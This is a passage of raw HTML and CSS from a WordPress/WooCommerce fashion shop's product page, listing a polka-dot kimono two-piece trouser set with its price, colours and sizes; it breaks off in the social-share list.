.added_to_cart:hover{border-color:#8a05ec}.owp-quick-view{background-color:#8a05ec}.owp-qv-content-inner .owp-qv-close{color:#8a00ed}.price,.amount{color:#8a05ec}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#8a05ec}.woocommerce div.owp-woo-single-cond-notice a:hover{color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{background-color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{border-color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:before{color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:hover{color:#8a05ec}.woocommerce-checkout .woocommerce-info a{color:#8a05ec}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;font-weight:700;text-transform:capitalize}h1{font-family:Poppins;font-weight:600;text-transform:capitalize}h2{font-family:Poppins;font-weight:600}h3{font-family:Poppins;font-weight:600}h4{font-family:Poppins;font-weight:600}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-weight:600;font-style:normal;text-transform:capitalize}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:700;text-transform:capitalize}.page-header .page-subheading{font-family:Poppins;font-weight:500;color:#7c7c7c;text-transform:capitalize}.sidebar-box .widget-title{font-family:Poppins;font-weight:600;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Poppins;font-weight:600;text-transform:capitalize}#footer-widgets .footer-box .widget-title{font-family:Poppins;font-weight:400}#footer-bottom #copyright{font-family:Poppins;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:400;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce div.product p.price{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-family:Poppins;font-weight:400;text-transform:capitalize}
</style></head>

<body class="product-template-default single single-product postid-10462 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-9116" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="https://pearldavidfashion.com/my-account-2/" class="menu-link">My Account</a></li><li id="menu-item-10317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10317"><a href="https://pearldavidfashion.com/cart-2/" class="menu-link">Shopping Cart</a></li><li id="menu-item-10577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://pearldavidfashion.com/wishlist/" class="menu-link">Wishlist</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-one clr" data-height="100" role="banner">

			<div data-elementor-type="header" data-elementor-id="10335" class="elementor elementor-10335 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb4be5c" data-id="bb4be5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e6a0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e57e6a0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://pearldavidfashion.com">
			<img width="300" height="73" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg" class="attachment-medium size-medium wp-image-10332" alt="" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-504x122.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-150x36.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-768x186.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1.jpg 911w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc1f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-003ff26" data-id="003ff26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eceeb3e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eceeb3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c748b21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c748b21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c7d271" data-id="8c7d271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e16c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="298e16c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item" tabindex="-1">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item" tabindex="-1">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item" tabindex="-1">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item" tabindex="-1">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item" tabindex="-1">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item" tabindex="-1">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item" tabindex="-1">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item" tabindex="-1">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item" tabindex="-1">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item" tabindex="-1">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item" tabindex="-1">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0550e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0550e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbfb62" data-id="5bbfb62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Poka dot Kimono 2&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>17,500.00</bdi></span></p>
							</div>
											<form action="?add-to-cart=10462" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6975668901094">Poka dot Kimono 2 pieces trouser quantity</label>
	<input
		type="number"
				id="quantity_6975668901094"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="10462" class="floating_add_to_cart_button button alt">Add to cart</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Poka dot Kimono 2 pieces trouser</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Poka dot Kimono 2 pieces trouser</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-10462" class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10462 status-publish first instock product_cat-kimono product_cat-tops product_tag-kimono product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					 
				<li class="prev-li">
				<a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-dress/" class="owp-nav-link prev" rel="next"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-dress/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="Chiffon Lacey shoulder designed dress" href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-dress/"><img width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-32x32.jpg 32w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top-2/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top-2/" class="owp-nav-link next" rel="next"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Ring detailed pleated off shoulder top" href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top-2/"><img loading="lazy" width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0019-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0019-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0019-32x32.jpg 32w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-100x100.jpg" data-thumb-alt="Poka dot Kimono 2 pieces trouser" data-thumb-srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022.jpg"><img loading="lazy" width="504" height="756" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-504x756.jpg" class="wp-post-image" alt="Poka dot Kimono 2 pieces trouser" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022.jpg" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022.jpg" data-large_image_width="720" data-large_image_height="1080" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-504x756.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-200x300.jpg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-683x1024.jpg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-100x150.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022.jpg 720w" sizes="(max-width: 504px) 100vw, 504px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">Poka dot Kimono 2 pieces trouser</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>17,500.00</bdi></span></p>

	
	<form class="cart" action="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975668932705">Poka dot Kimono 2 pieces trouser quantity</label>
	<input
		type="number"
				id="quantity_6975668932705"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10462" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10462 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="10462"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10462,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/ring-detailed-pleated-off-shoulder-top/?add_to_wishlist=10462" rel="nofollow" data-product-id="10462" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
	<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>	Add to Wishlist</a>
<img loading="lazy" src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/img/wishlist-loader.svg" class="ajax-loading" alt="loading" width="16" height="16" />

			<!-- COUNT TEXT -->
			
			</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>White/Black</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>10, 12, 14, 16, 18</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


<div class="oew-product-share clr">

	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
